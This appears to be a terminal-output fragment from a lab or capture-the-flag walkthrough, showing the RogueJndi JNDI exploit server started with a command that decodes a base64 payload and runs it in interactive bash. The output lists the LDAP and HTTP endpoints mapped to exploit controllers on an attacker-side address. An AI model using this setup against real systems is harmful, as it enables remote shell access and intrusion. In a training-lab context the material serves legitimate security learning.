 java -jar target/RogueJndi-1.1.jar --command "bash -c
{echo,Your_Base64_Hash}|{base64,-d}|{bash,-i}" --hostname "{Your Tun0
IP}"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -
Dswing.aatext=true
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://{10.10.14.33}:1389/o=websphere2 to
artsploit.controllers.WebSphere2
Mapping ldap://{10.10.14.33}:1389/o=websphere2,jar=* to
artsploit.controllers.WebSphere2
Mapping ldap://{10.10.14.33}:1389/o=groovy to
artsploit.controllers.Groovy
Mapping ldap://{10.10.14.33}:1389/o=tomcat to
artsploit.controllers.Tomcat
Mapping ldap://{10.10.14.33}:1389/ to
artsploit.controllers.RemoteReference
Mapping ldap://{10.10.14.33}:1389/o=reference to
artsploit.controllers.RemoteReference
Mapping ldap://{10.10.14.33}:1389/o=websphere1 to
artsploit.controllers.WebSphere1
Mapping ldap://{10.10.14.33}:1389/o=websphere1,wsdl=* to
artsploit.controllers.WebSphere1